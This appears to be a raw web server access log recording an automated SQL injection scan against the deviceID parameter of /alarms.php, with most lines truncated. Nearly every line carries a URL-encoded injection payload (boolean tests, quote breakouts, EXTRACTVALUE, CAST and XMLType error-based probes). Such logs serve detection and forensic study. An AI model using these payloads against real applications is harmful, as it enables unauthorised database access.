 46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203351%3D3351&Submit=Submit HTTP/1.1" 500 336 "http://
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203221%3D9412--%20xbCX&Submit=Submit HTTP/1.1" 500 995
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203351%3D3351--%20jmcx&Submit=Submit HTTP/1.1" 500 535
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%206753%3D2200%20AND%20%28%27GhKm%27%3D%27GhKm&Sub
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%203351%3D3351%20AND%20%28%27eecB%27%3D%27eecB&Sub
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%204156%3D5452%20AND%20%27VBNn%27%3D%27VBNn&Submit=Su
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%203351%3D3351%20AND%20%27THRD%27%3D%27THRD&Submit=Su
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%206603%3D2942%20AND%20%27NSbh%27%3D%27NSbh&Submit=Su
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=%28SELECT%20%28CASE%20WHEN%20%283268%3D9651%29%20THEN%201%20ELS
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=%28SELECT%20%28CASE%20WHEN%20%281194%3D1194%29%20THEN%201%20ELS
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x71707a6a71
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x71707a6a71%2C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x71707a6a71%2C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x71707a6
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x71707a6a71
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%205884%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%205884%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C%7C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%205884%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C%7C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%205884%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%205884%3DCAST%28%28CHR%28113%29%7C%7CCHR%28112%29%7C
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%203467%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203467%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28112
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203467%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28112
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%203467%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%203467%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%203788%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203788%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7
46 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203788%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7